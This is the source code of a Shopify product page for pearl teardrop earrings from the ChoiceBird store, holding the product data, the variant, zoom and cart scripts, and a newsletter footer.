assistance.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e"}
  </script>





<script type="text/javascript">
   
  var selectCallback = function(variant, selector){
     if (variant && variant.available == true){
      var shop_curr = '<span class=money>${{amount}}</span>';
      // selected a valid variant
      jQuery('#AddToCartForm_id .cart-btn').removeClass('disabled').removeAttr('disabled');
      jQuery('#product_price').html(Shopify.formatMoney(variant.price, shop_curr));
     
       if( variant.compare_at_price >  variant.price){
         jQuery('#product_compare_price').html(Shopify.formatMoney(variant.compare_at_price, shop_curr));
         
         var save_price = (((variant.compare_at_price) - (variant.price)) * 100) / variant.compare_at_price;
         jQuery('.save-price').html( 'SAVE '+ Math.floor(save_price) +'%');
                         
        jQuery('#product_compare_price').show();
        jQuery('.save-price').show();
         
      } else {
        
      	jQuery('#product_compare_price').hide();
        jQuery('.save-price').hide();
      } 
        
      jQuery('#progress_bar,#clock-ticker').show(); 
      jQuery('#AddToCartForm_id .cart-btn').html('🛒Add to cart');
    }
    else{
      // variant doesn't exist
      jQuery('#AddToCartForm_id .cart-btn').addClass('disabled').attr('disabled', 'disabled');
      var message = variant ? "Sold Out" : "Unavailable";
      jQuery('#progress_bar,#clock-ticker').hide();
      jQuery('#AddToCartForm_id .cart-btn').text(message);
      jQuery('.save-price').hide();
    }
 
    // END SWATCHES
    if (variant && variant.featured_image){
      var originalImage = $(".slider-for .slick-active img");
      var newImage = variant.featured_image;
      var element = originalImage[0];
      Shopify.Image.switchImage(newImage, element, function (newImageSizedSrc, newImage, element){
        $(".slider-for li").each(function(index){
          var temp_img_src = $(this).find('img').attr('src');
          var temp_data_index = $(this).attr('data-slick-index');
          if(newImage.src.indexOf('https:') != -1){
            var updated_variant_img = newImage.src.replace('https:','');
          }
          if(temp_img_src == updated_variant_img){
            $('.slider-for').slick('slickGoTo', temp_data_index);
          }
        });
      });
    }
  };
  
  jQuery(function($){
    new Shopify.OptionSelectors('productSelect',{
      product: {"id":5077693595707,"title":"Pearl Teardrop Earrings","handle":"pearl-teardrop-earrings","description":"\u003ch1\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003ePearl Teardrop Earrings\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h1\u003e\n\u003cp\u003eThe long pearl earrings will make you look elegant and cool at the same time. \u003c\/p\u003e\n\u003cp\u003eThey are perfect with any kind of outfit and for any occasion. \u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eSpecifications:\u003c\/strong\u003e\u003c\/p\u003e\n\u003cul class=\"product-property-list util-clearfix\"\u003e\n\u003cli id=\"product-prop-200000080\" class=\"property-item\" data-title=\"Drop Earrings\" data-attr=\"200000880\"\u003e\n\u003cspan class=\"propery-title\"\u003eEarring Type: \u003c\/span\u003e\u003cspan class=\"propery-des\" title=\"Drop Earrings\"\u003eDrop Earrings\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli id=\"product-prop-200000137\" class=\"property-item\" data-title=\"Earrings\" data-attr=\"200000876\"\u003e\n\u003cspan class=\"propery-title\"\u003eItem Type: \u003c\/span\u003e\u003cspan class=\"propery-des\" title=\"Earrings\"\u003eEarrings\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli id=\"product-prop-200000785\" class=\"property-item\" data-title=\"Fashion\" data-attr=\"200003778\"\u003e\n\u003cspan class=\"propery-title\"\u003eFine or Fashion: \u003c\/span\u003e\u003cspan class=\"propery-des\" title=\"Fashion\"\u003eFashion\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli id=\"product-prop-200000784\" class=\"property-item\" data-title=\"Round\" data-attr=\"353\"\u003e\n\u003cspan class=\"propery-title\"\u003eShape\\pattern: \u003c\/span\u003e\u003cspan class=\"propery-des\" title=\"Round\"\u003eRound\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli id=\"product-prop-100005858\" class=\"property-item\" data-title=\"Simulated-pearl\" data-attr=\"200000233\"\u003e\n\u003cspan class=\"propery-title\"\u003ePearl Type: \u003c\/span\u003e\u003cspan class=\"propery-des\" title=\"Simulated-pearl\"\u003eSimulated-pearl\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli id=\"product-prop-200000631\" class=\"property-item\" data-title=\"No\" data-attr=\"349906\"\u003e\n\u003cspan class=\"propery-title\"\u003eGender: \u003c\/span\u003e\u003cspan class=\"propery-des\" title=\"Women\"\u003eWomen\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli id=\"product-prop-10\" class=\"property-item\" data-title=\"Pearl\" data-attr=\"826\"\u003e\n\u003cspan class=\"propery-title\"\u003eMaterial: \u003c\/span\u003e\u003cspan class=\"propery-des\" title=\"Pearl\"\u003ePearl\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli id=\"product-prop-100005859\" class=\"property-item\" data-title=\"Zinc Alloy\" data-attr=\"400\"\u003e\n\u003cspan class=\"propery-title\"\u003eMetals Type: \u003c\/span\u003e\u003cspan class=\"propery-des\" title=\"Zinc Alloy\"\u003eZinc Alloy\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli class=\"property-item\" data-title=\"Zinc Alloy\" data-attr=\"400\"\u003e\u003cspan class=\"propery-des\" title=\"Zinc Alloy\"\u003eColour: White\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cspan class=\"propery-des\" title=\"Zinc Alloy\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0261\/1550\/6235\/products\/1553682818447_dc2e87ff-eb16-403e-bfa8-baa24c37cbce_480x480.jpg?v=1607005861\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\"propery-des\" title=\"Zinc Alloy\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0261\/1550\/6235\/products\/1553682819573_da064d3d-fda3-45ab-a54a-4e40afca2495_480x480.jpg?v=1607005861\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\"propery-des\" title=\"Zinc Alloy\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0261\/1550\/6235\/products\/1553682819203_34dbf364-7944-4617-adc7-bc0a60e207f4_480x480.jpg?v=1607005861\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003eSatisfaction Guaranty:\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cdiv class=\"desc_div_contain\"\u003e\n\u003cdiv class=\"desc_div_contain\"\u003e\n\u003cdiv class=\"desc_div_contain\"\u003e\n\u003cdiv class=\"desc_div_contain\"\u003e\n\u003cdiv class=\"desc_div_contain\"\u003e\n\u003cdiv class=\"desc_div_contain\"\u003e\n\u003cdiv class=\"detailmodule_html\"\u003e\n\u003cdiv class=\"detail-desc-decorate-richtext\"\u003e\n\u003cul\u003e\n\u003cli\u003eWe believe we carry some of the most innovative products in the world, and we want to make sure we back that up with a risk-free 30-day guarantee.\u003c\/li\u003e\n\u003cli\u003eIf you don't have a positive experience for ANY reason, we will do WHATEVER it takes to make sure you are 100% satisfied with your purchase.\u003c\/li\u003e\n\u003cli\u003eBuying items online can be a daunting task, so we want you to realize that there are absolutely ZERO risks in buying something and trying it out. If you don't like it, no hard feelings we'll make it right.\u003c\/li\u003e\n\u003cli\u003eWe have 24\/7\/365 Ticket and Email Support. Please contact us if you need assistance.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e","published_at":"2022-03-09T20:01:14+06:00","created_at":"2020-12-03T20:31:01+06:00","vendor":"ChoiceBird","type":"Jewelry","tags":["women"],"price":1499,"price_min":1499,"price_max":1499,"available":true,"price_varies":false,"compare_at_price":2499,"compare_at_price_min":2499,"compare_at_price_max":2499,"compare_at_price_varies":false,"variants":[{"id":34342896271419,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"1252-828-Long","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Pearl Teardrop Earrings","public_title":null,"options":["Default Title"],"price":1499,"weight":227,"compare_at_price":2499,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/choicebird.com\/cdn\/shop\/products\/1553682818447_dc2e87ff-eb16-403e-bfa8-baa24c37cbce.jpg?v=1607005861","\/\/choicebird.com\/cdn\/shop\/products\/1553682818825_13ab95e4-1e19-4752-9ef8-eb6e3620e7d3.jpg?v=1607005861","\/\/choicebird.com\/cdn\/shop\/products\/1553682819203_34dbf364-7944-4617-adc7-bc0a60e207f4.jpg?v=1607005861","\/\/choicebird.com\/cdn\/shop\/products\/1553682819573_da064d3d-fda3-45ab-a54a-4e40afca2495.jpg?v=1607005861"],"featured_image":"\/\/choicebird.com\/cdn\/shop\/products\/1553682818447_dc2e87ff-eb16-403e-bfa8-baa24c37cbce.jpg?v=1607005861","options":["Title"],"media":[{"alt":null,"id":9335290298427,"position":1,"preview_image":{"aspect_ratio":1.062,"height":466,"width":495,"src":"\/\/choicebird.com\/cdn\/shop\/products\/1553682818447_dc2e87ff-eb16-403e-bfa8-baa24c37cbce.jpg?v=1607005861"},"aspect_ratio":1.062,"height":466,"media_type":"image","src":"\/\/choicebird.com\/cdn\/shop\/products\/1553682818447_dc2e87ff-eb16-403e-bfa8-baa24c37cbce.jpg?v=1607005861","width":495},{"alt":null,"id":9335290331195,"position":2,"preview_image":{"aspect_ratio":1.019,"height":486,"width":495,"src":"\/\/choicebird.com\/cdn\/shop\/products\/1553682818825_13ab95e4-1e19-4752-9ef8-eb6e3620e7d3.jpg?v=1607005861"},"aspect_ratio":1.019,"height":486,"media_type":"image","src":"\/\/choicebird.com\/cdn\/shop\/products\/1553682818825_13ab95e4-1e19-4752-9ef8-eb6e3620e7d3.jpg?v=1607005861","width":495},{"alt":null,"id":9335290363963,"position":3,"preview_image":{"aspect_ratio":1.0,"height":496,"width":496,"src":"\/\/choicebird.com\/cdn\/shop\/products\/1553682819203_34dbf364-7944-4617-adc7-bc0a60e207f4.jpg?v=1607005861"},"aspect_ratio":1.0,"height":496,"media_type":"image","src":"\/\/choicebird.com\/cdn\/shop\/products\/1553682819203_34dbf364-7944-4617-adc7-bc0a60e207f4.jpg?v=1607005861","width":496},{"alt":null,"id":9335290396731,"position":4,"preview_image":{"aspect_ratio":1.004,"height":521,"width":523,"src":"\/\/choicebird.com\/cdn\/shop\/products\/1553682819573_da064d3d-fda3-45ab-a54a-4e40afca2495.jpg?v=1607005861"},"aspect_ratio":1.004,"height":521,"media_type":"image","src":"\/\/choicebird.com\/cdn\/shop\/products\/1553682819573_da064d3d-fda3-45ab-a54a-4e40afca2495.jpg?v=1607005861","width":523}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ch1\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003ePearl Teardrop Earrings\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h1\u003e\n\u003cp\u003eThe long pearl earrings will make you look elegant and cool at the same time. \u003c\/p\u003e\n\u003cp\u003eThey are perfect with any kind of outfit and for any occasion. \u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eSpecifications:\u003c\/strong\u003e\u003c\/p\u003e\n\u003cul class=\"product-property-list util-clearfix\"\u003e\n\u003cli id=\"product-prop-200000080\" class=\"property-item\" data-title=\"Drop Earrings\" data-attr=\"200000880\"\u003e\n\u003cspan class=\"propery-title\"\u003eEarring Type: \u003c\/span\u003e\u003cspan class=\"propery-des\" title=\"Drop Earrings\"\u003eDrop Earrings\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli id=\"product-prop-200000137\" class=\"property-item\" data-title=\"Earrings\" data-attr=\"200000876\"\u003e\n\u003cspan class=\"propery-title\"\u003eItem Type: \u003c\/span\u003e\u003cspan class=\"propery-des\" title=\"Earrings\"\u003eEarrings\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli id=\"product-prop-200000785\" class=\"property-item\" data-title=\"Fashion\" data-attr=\"200003778\"\u003e\n\u003cspan class=\"propery-title\"\u003eFine or Fashion: \u003c\/span\u003e\u003cspan class=\"propery-des\" title=\"Fashion\"\u003eFashion\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli id=\"product-prop-200000784\" class=\"property-item\" data-title=\"Round\" data-attr=\"353\"\u003e\n\u003cspan class=\"propery-title\"\u003eShape\\pattern: \u003c\/span\u003e\u003cspan class=\"propery-des\" title=\"Round\"\u003eRound\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli id=\"product-prop-100005858\" class=\"property-item\" data-title=\"Simulated-pearl\" data-attr=\"200000233\"\u003e\n\u003cspan class=\"propery-title\"\u003ePearl Type: \u003c\/span\u003e\u003cspan class=\"propery-des\" title=\"Simulated-pearl\"\u003eSimulated-pearl\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli id=\"product-prop-200000631\" class=\"property-item\" data-title=\"No\" data-attr=\"349906\"\u003e\n\u003cspan class=\"propery-title\"\u003eGender: \u003c\/span\u003e\u003cspan class=\"propery-des\" title=\"Women\"\u003eWomen\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli id=\"product-prop-10\" class=\"property-item\" data-title=\"Pearl\" data-attr=\"826\"\u003e\n\u003cspan class=\"propery-title\"\u003eMaterial: \u003c\/span\u003e\u003cspan class=\"propery-des\" title=\"Pearl\"\u003ePearl\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli id=\"product-prop-100005859\" class=\"property-item\" data-title=\"Zinc Alloy\" data-attr=\"400\"\u003e\n\u003cspan class=\"propery-title\"\u003eMetals Type: \u003c\/span\u003e\u003cspan class=\"propery-des\" title=\"Zinc Alloy\"\u003eZinc Alloy\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli class=\"property-item\" data-title=\"Zinc Alloy\" data-attr=\"400\"\u003e\u003cspan class=\"propery-des\" title=\"Zinc Alloy\"\u003eColour: White\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cspan class=\"propery-des\" title=\"Zinc Alloy\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0261\/1550\/6235\/products\/1553682818447_dc2e87ff-eb16-403e-bfa8-baa24c37cbce_480x480.jpg?v=1607005861\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\"propery-des\" title=\"Zinc Alloy\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0261\/1550\/6235\/products\/1553682819573_da064d3d-fda3-45ab-a54a-4e40afca2495_480x480.jpg?v=1607005861\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\"propery-des\" title=\"Zinc Alloy\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0261\/1550\/6235\/products\/1553682819203_34dbf364-7944-4617-adc7-bc0a60e207f4_480x480.jpg?v=1607005861\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003eSatisfaction Guaranty:\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cdiv class=\"desc_div_contain\"\u003e\n\u003cdiv class=\"desc_div_contain\"\u003e\n\u003cdiv class=\"desc_div_contain\"\u003e\n\u003cdiv class=\"desc_div_contain\"\u003e\n\u003cdiv class=\"desc_div_contain\"\u003e\n\u003cdiv class=\"desc_div_contain\"\u003e\n\u003cdiv class=\"detailmodule_html\"\u003e\n\u003cdiv class=\"detail-desc-decorate-richtext\"\u003e\n\u003cul\u003e\n\u003cli\u003eWe believe we carry some of the most innovative products in the world, and we want to make sure we back that up with a risk-free 30-day guarantee.\u003c\/li\u003e\n\u003cli\u003eIf you don't have a positive experience for ANY reason, we will do WHATEVER it takes to make sure you are 100% satisfied with your purchase.\u003c\/li\u003e\n\u003cli\u003eBuying items online can be a daunting task, so we want you to realize that there are absolutely ZERO risks in buying something and trying it out. If you don't like it, no hard feelings we'll make it right.\u003c\/li\u003e\n\u003cli\u003eWe have 24\/7\/365 Ticket and Email Support. Please contact us if you need assistance.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e"},
      onVariantSelected: selectCallback,
      enableHistoryState: true
    });

    // Add label if only one product option and it isn't 'Title'. Could be 'Size'.
    

    // Hide selectors if we only have 1 variant and its title contains 'Default'.
    
    $('.selector-wrapper').hide();
    
  });
  
  if($(window).width() > 991){
    
    $('.slider-for').on('afterChange', function(event, slick, currentSlide, nextSlide){
      var img_url_temp = $(this).find('img').attr('src');
      var imgs = $('.img-zoom');
      $('.zoomContainer').remove();
      imgs.removeData('elevateZoom');
      imgs.removeData('zoomImage');
      var temp_zoom_cls = '.img-zoom-'+currentSlide;
      setTimeout(function(){
        $(temp_zoom_cls).elevateZoom({
          zoomType : "lens",
          lensShape : "round",
          lensSize : 200
        });
      }, 100);
    });
  }

</script>
<script type="text/javascript">
  
  if($(window).width() > 991){
    $( document ).ready(function() {
      setTimeout(function(){
        var img_zoom_class = $(".slider-for .slick-active img").attr('class');
        $('.'+img_zoom_class).elevateZoom({         
          zoomType : "lens",
          lensShape : "round",
          lensSize : 200
        });
      }, 100);
    });
  }
  
    
  setTimeout(function(){
    $('#AddToCartForm_id .cart-btn').clone().addClass('fix-cart-btn').appendTo("body");
  }, 1000);

  $(document).on('click', '.fix-cart-btn', function(){
    $('#AddToCartForm_id .cart-btn').trigger('click');
  });
  
  $(document).ready( function() {
    var Wwidth = $(window).width();
    $.fn.is_on_screen = function(){
      var win = $(window);
      var viewport = {
        top : win.scrollTop(),
        left : win.scrollLeft()
      };
      viewport.right = viewport.left + win.width();
      viewport.bottom = viewport.top + win.height();

      var bounds = this.offset();
      bounds.right = bounds.left + this.outerWidth();
      bounds.bottom = bounds.top + this.outerHeight();

      return (!(viewport.right < bounds.left || viewport.left > bounds.right || viewport.bottom < bounds.top || viewport.top > bounds.bottom));
    };

    $(window).on("scroll", function () {
      if ($(this).scrollTop() > 1000) {
        $('.fix-cart-btn').show();
        if( $('footer').length > 0 ) {
          if( $('footer').is_on_screen() ) {
            $('.fix-cart-btn').hide();
          } else {
            $('.fix-cart-btn').show();
          }
        }
      } else {
        $('.fix-cart-btn').hide();
      }
    });
  });
  
</script>




	<div id="looxReviews" data-product-id="5077693595707" class="loox-reviews-default"></div></div>

<script>
  // Override default values of shop.strings for each template.
  // Alternate product templates can change values of
  // add to cart button, sold out, and unavailable states here.
  theme.productStrings = {
    addToCart: "Add to cart",
    soldOut: "Sold out",
    unavailable: "Unavailable"
  }
</script>



 <div id='Areviewsapp' class='page-full'><!-- "snippets/aliexpress_reviews.liquid" was not rendered, the associated app was uninstalled --></div>
          </main>
          <div id="shopify-section-footer-blocks" class="shopify-section"><!-- FREE SHIPPING -->
<section class="free-shipping-section">
  <div class="container">
    <div class="row">
      <div class="free-shipping">
        
        <div class="col-md-6 col-xs-12">
          <div class="free-shipping-part">
            <h5>
              <img src="//choicebird.com/cdn/shop/files/FreeShipping.jpg?v=1613737911" alt="">              
            </h5>
            <div class="free-shipping-wrap">
              <h4>Shipping!</h4>
              <p>Worldwide Shipping Available</p>
            </div>
          </div>
        </div>
        
        <div class="col-md-6 col-xs-12">
          <div class="free-shipping-part">
            <h5>
              <img src="//choicebird.com/cdn/shop/files/GotQuestion2.jpg?v=1613737911" alt="">              
            </h5>
            <div class="free-shipping-wrap">
              <h4>Got Questions?</h4>
              <p>We're happy to help! Email us: support@choicebird.com</p>
            </div>
          </div>
        </div>
        
      </div>
    </div>
  </div>
</section>



</div>
          <div id="shopify-section-footer" class="shopify-section">
<!-- FOOTER -->
<footer>
  <div class="main-footer">
    <div class="container">
      <div class="row">
        <div class="col-md-5 col-sm-6 col-xs-12">
          <div class="footer-logo-part">
            <figure><a href="/"><img src="//choicebird.com/cdn/shop/files/Choice_Bird-01_png_2.png?v=1613737911" alt="" style="max-width:130px;"></a></figure>
            <h6>Fly With Your choice 😊</h6>
            <p>Some birds find shiny things for their nests😍. ChoiceBird helps you find unique and awesome items!💖 Come see what we have in our nest😊.</p>
          </div>
        </div>
        <div class="col-md-3 col-sm-6 col-xs-12">
          <div class="footer-menu">
            <h5>Quick links</h5>
            <ul>
              
              <li><a href="/pages/faq">FAQ</a></li>
              
              <li><a href="/pages/our-story">Our Story</a></li>
              
              <li><a href="/pages/refund-policy">Refund Policy</a></li>
              
              <li><a href="/pages/shipping-policy">Shipping Policy</a></li>
              
              <li><a href="/pages/return-policy">Return Policy</a></li>
              
              <li><a href="/pages/privacy-policy">Privacy Policy</a></li>
              
              <li><a href="/pages/terms-of-services">Terms Of Services</a></li>
              
              <li><a href="/pages/contact-us">Contact Us</a></li>
              
              <li><a href="/apps/tracktor/">Track My Order</a></li>
              
              <li><a href="/pages/covid-19-update">COVID-19 Update</a></li>
              
              <li><a href="https://partners.choicebird.com">Partners Program</a></li>
              
            </ul>
          </div>
        </div>
        <div class="col-md-4 col-sm-12 col-xs-12">
          <div class="footer-form">
            <h5>Newsletter</h5>
            <p>Subscribe to our Newsletter & stay in touch</p>
            
            <form action="https://gmail.us4.list-manage.com/subscribe/post?u=bc39bbdccd30b8396e907ea64&amp;id=50086629fe" method="post" id="mc-embedded-subscribe-form" 
                  name="mc-embedded-subscribe-form" class="validate" target="_blank">
              <div id="mc_embed_signup_scroll">
                <input type="email" placeholder="Email Address" value="" name="EMAIL" class="required email" id="mce-EMAIL" required>
                <div id="mce-responses" class="clear">
                  <div class="response" id="mce-error-response" style="display:none"></div>
                  <div class="response" id="mce-success-response" style="display:none"></div>
                </div>
                <!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups-->
                <div style="position: absolute; left: -5000px;" aria-hidden="true">
                  <input type="text" name="b_17af379706d80b694776f991f_9ebb72e4d2" tabindex="-1" value="">
                </div>

                <button type="submit" class="btn btn-default" name="subscribe" id="mc-embedded-subscribe">subscribe</button>
              </div>
              
              <div class="check-box">
                <input type="checkbox" id="newsTerms" required>
                <label for="newsTerms"></label>
                <p>I want to be notified with updates and offers</p>
              </div>  
              
            </form> 
                        
            
            <ul class="social-icons">
              
              <li>
                <a class="social-icons__link" href="https://www.facebook.com/ChoiceBirdOfficial" title="ChoiceBird on Facebook">
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-facebook" viewBox="0 0 20 20"><path fill="#444" d="M18.05.811q.439 0 .744.305t.305.744v16.637q0 .439-.305.744t-.744.305h-4.732v-7.221h2.415l.342-2.854h-2.757v-1.83q0-.659.293-1t1.073-.342h1.488V3.762q-.976-.098-2.171-.098-1.634 0-2.635.964t-1 2.72V9.47H7.951v2.854h2.415v7.221H1.413q-.439 0-.744-.305t-.305-.744V1.859q0-.439.305-.744T1.413.81H18.05z"/></svg>
                  <span class="icon__fallback-text">Facebook</span>
                </a>
              </li>
              
              
              <li>
                <a class="social-icons__link" href="https://twitter.com/choice_bird" title="ChoiceBird on Twitter">
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-twitter" viewBox="0 0 20 20"><path fill="#444" d="M19.551 4.208q-.815 1.202-1.956 2.038 0 .082.02.255t.02.255q0 1.589-.469 3.179t-1.426 3.036-2.272 2.567-3.158 1.793-3.963.672q-3.301 0-6.031-1.773.571.041.937.041 2.751 0 4.911-1.671-1.284-.02-2.292-.784T2.456 11.85q.346.082.754.082.55 0 1.039-.163-1.365-.285-2.262-1.365T1.09 7.918v-.041q.774.408 1.773.448-.795-.53-1.263-1.396t-.469-1.864q0-1.019.509-1.997 1.487 1.854 3.596 2.924T9.81 7.184q-.143-.509-.143-.897 0-1.63 1.161-2.781t2.832-1.151q.815 0 1.569.326t1.284.917q1.345-.265 2.506-.958-.428 1.386-1.732 2.18 1.243-.163 2.262-.611z"/></svg>
                  <span class="icon__fallback-text">Twitter</span>
                </a>
              </li>
              
              
              
              <li>
                <a class="social-icons__link" href="https://www.instagram.com/choicebirdofficial" title="ChoiceBird on Instagram">
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-instagram" viewBox="0 0 512 512"><path d="M256 49.5c67.3 0 75.2.3 101.8 1.5 24.6 1.1 37.9 5.2 46.8 8.7 11.8 4.6 20.2 10 29 18.8s14.3 17.2 18.8 29c3.4 8.9 7.6 22.2 8.7 46.8 1.2 26.6 1.5 34.5 1.5 101.8s-.3 75.2-1.5 101.8c-1.1 24.6-5.2 37.9-8.7 46.8-4.6 11.8-10 20.2-18.8 29s-17.2 14.3-29 18.8c-8.9 3.4-22.2 7.6-46.8 8.7-26.6 1.2-34.5 1.5-101.8 1.5s-75.2-.3-101.8-1.5c-24.6-1.1-37.9-5.2-46.8-8.7-11.8-4.6-20.2-10-29-18.8s-14.3-17.2-18.8-29c-3.4-8.9-7.6-22.2-8.7-46.8-1.2-26.6-1.5-34.5-1.5-101.8s.3-75.2 1.5-101.8c1.1-24.6 5.2-37.9 8.7-46.8 4.6-11.8 10-20.2 18.8-29s17.2-14.3 29-18.8c8.9-3.4 22.2-7.6 46.8-8.7 26.6-1.3 34.5-1.5 101.8-1.5m0-45.4c-68.4 0-77 .3-103.9 1.5C125.3 6.8 107 11.1 91 17.3c-16.6 6.4-30.6 15.1-44.6 29.1-14 14-22.6 28.1-29.1 44.6-6.2 16-10.5 34.3-11.7 61.2C4.4 179 4.1 187.6 4.1 256s.3 77 1.5 103.9c1.2 26.8 5.5 45.1 11.7 61.2 6.4 16.6 15.1 30.6 29.1 44.6 14 14 28.1 22.6 44.6 29.1 16 6.2 34.3 10.5 61.2 11.7 26.9 1.2 35.4 1.5 103.9 1.5s77-.3 103.9-1.5c26.8-1.2 45.1-5.5 61.2-11.7 16.6-6.4 30.6-15.1 44.6-29.1 14-14 22.6-28.1 29.1-44.6 6.2-16 10.5-34.3 11.7-61.2 1.2-26.9 1.5-35.4 1.5-103.9s-.3-77-1.5-103.9c-1.2-26.8-5.5-45.1-11.7-61.2-6.4-16.6-15.1-30.6-29.1-44.6-14-14-28.1-22.6-44.6-29.1-16-6.2-34.3-10.5-61.2-11.7-27-1.1-35.6-1.4-104-1.4z"/><path d="M256 126.6c-71.4 0-129.4 57.9-129.4 129.4s58 129.4 129.4 129.4 129.4-58 129.4-129.4-58-129.4-129.4-129.4zm0 213.4c-46.4 0-84-37.6-84-84s37.6-84 84-84 84 37.6 84 84-37.6 84-84 84z"/><circle cx="390.5" cy="121.5" r="30.2"/></svg>
                  <span class="icon__fallback-text">Instagram</span>
                </a>
              </li>
              
              
              
              
              
              
            </ul>
            
          </div>
        </div>
      </div>
    </div>
  </div>
  <div class="bottom-footer">
    <div class="container">
      <div class="footer-copyright">
        
        <p class="right"><img src="//choicebird.com/cdn/shop/t/15/assets/payment.png?v=2328888359347198951626417073" alt="" /></p> 
        
        <p class="left"><a href="https://choicebird.com/">Copyright 2025 ChoiceBird International LLC</a></p>
      </div>
    </div>
  </div>
</footer>


</div>

    <script src="//cdn.codeblackbelt.com/js/modules/frequently-bought-together/main.min.js?shop=choicebird.myshopify.com"></script>

    
        </div>
      </div>
    </div>
  </div>
  
  <script id="CartTemplate" type="text/template">

<form action="/cart" method="post" novalidate class="cart_ajax_silder_form">
  <div class="cart-info">
    <div class="block-cart-title">
      <h5>Recently added items</h5>
    </div>
    <div class="items cart-container">
      {{#items}}
      <div class="items_row">
        <div class="cart_left">
          <a class="cart-image" href="{{url}}">
            <img src="{{img}}" alt="{{name}}">
          </a>
        </div>
        <div class="cart_right">
          <div class="cart_title">
            <a href="{{url}}">{{name}}</a>
            
          </div>
          <div class="cart_price">
            <span class="x">{{itemQty}} x</span>
            <span class="money">{{price}}</span>
          </div>
          <span class="cart_remove_item" data-id="{{key}}" data-line="{{line}}">X</span>
        </div>
      </div>
      {{/items}}
    </div>
    <div class="subtotal">
      <span>cart total : </span>
      <span class="cart-total-right money"><span class="money">{{totalPrice}}</span></span>
    </div>
    <div class="cart-footer">
      <button type="submit" name="checkout" class="button golden">Checkout</button>
      <a href="/cart" class="button golden cart_link_btn">View Cart</a>
    </div>
  </div>
</form>

</script>

  <script>
    jQuery(function($) {
      ajaxCart.init({
        formSelector: '#AddToCartForm_id',
        cartContainer: '#CartContainer',
        addToCartSelector: '.add_to_cart_btn_cls',
        moneyFormat: "\u003cspan class=money\u003e${{amount}}\u003c\/span\u003e"
      });
    });
  </script>
